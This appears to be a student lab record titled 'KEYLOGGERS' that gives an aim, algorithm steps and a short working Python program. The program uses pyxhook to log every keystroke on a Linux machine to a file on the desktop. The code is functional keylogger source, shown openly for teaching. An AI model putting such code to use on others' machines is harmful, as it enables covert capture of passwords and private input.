EXP NO: 4

DATE: 16/03/24

KEYLOGGERS

AIM:

To write a python program to implement key logger to record key strokes in Linux.

ALGORITHM:

1. Check if python-xlib is installed. If not type the command- dnf install python-xlib -y

2. Run pyxhook file using the command- python pyxhook.py

3. Create a file key.py

4. Run key.py to record all key strokes.

5. Open file.log file to view all the recorded key strokes.

PROGRAM:

import os

import pyxhook

log_file = os.environ.get( 'pylogger_file', os.path.expanduser('~/Desktop/file.log'))

cancel_key = ord( os.environ.get( 'pylogger_cancel', '`')[0])

if os.environ.get('pylogger_clean', None) is not None:

try:

os.remove(log_file)

except EnvironmentError:

pass

def OnKeyPress(event):

with open(log_file, 'a') as f:

f.write('{}\n'.format(event.Key))

new_hook = pyxhook.HookManager()

new_hook.KeyDown = OnKeyPress

new_hook.HookKeyboard()

try:

new_hook.start() # start the hook

except KeyboardInterrupt:

pass

except Exception as ex:

msg = 'Error while catching events:\n {}'.format(ex)

pyxhook.print_err(msg)

with open(log_file, 'a') as f:

f.write('\n{}'.format(msg))

OUTPUT:



File.log:



RESULT:

Thus, a python program is implemented to demonstrate key logger to record key strokes in Linux.